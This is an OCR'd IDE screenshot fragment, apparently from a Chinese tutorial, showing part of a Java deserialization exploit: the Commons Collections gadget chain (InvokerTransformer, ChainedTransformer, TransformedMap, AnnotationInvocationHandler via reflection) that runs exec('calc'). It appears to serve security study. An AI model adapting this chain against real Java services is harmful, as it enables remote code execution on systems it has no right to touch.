 AnnotationInvocationHandler.java × ChainedTransformerEXP.java ×
19 new InvokerTransformer( methodName: "invoke"
20 , new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
21 new InvokerTransformer( methodName: "exec"
22 , new Class[]{String.class}, new Object[]{"calc"})
23 };
24 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
25 HashMap<Object, Object> hashMap = new HashMap<>();
26 hashMap.put("key","value");
27 Map<Object, Object> transformedMap = TransformedMap.decorate(hashMap, keyTransformer: null, chainedTransformer);
28 Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
29 Constructor aihConstructor = c.getDeclaredConstructor(Class.class, Map.class);
30 aihConstructor.setAccessible(true);
31 Object o = aihConstructor.newInstance(Override.class, transformedMap);
传入的参数 —— 注解
32